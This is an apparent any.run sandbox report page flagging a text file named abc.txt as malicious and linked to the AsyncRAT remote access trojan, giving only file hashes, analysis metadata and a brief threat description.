
| File name: | abc.txt |
| Full analysis: | https://app.any.run/tasks/fcc73da4-039b-41b3-aa28-09ae86cdb6dd |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | December 27, 2024, 12:06:29 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 5255205DE14682FE34B8F58DD9001BF5 |
| SHA1: | CD4B81CE65FFE43863F1BB493ECF79855FFF71A2 |
| SHA256: | 64D6B56A99D26B13D7C56E527DD2B42429AFFFB8D8C8C01BEFC8F058240AF721 |
| SSDEEP: | 3:9pYQ:AQ |









MALICIOUS


Executing a file with an untrusted certificate
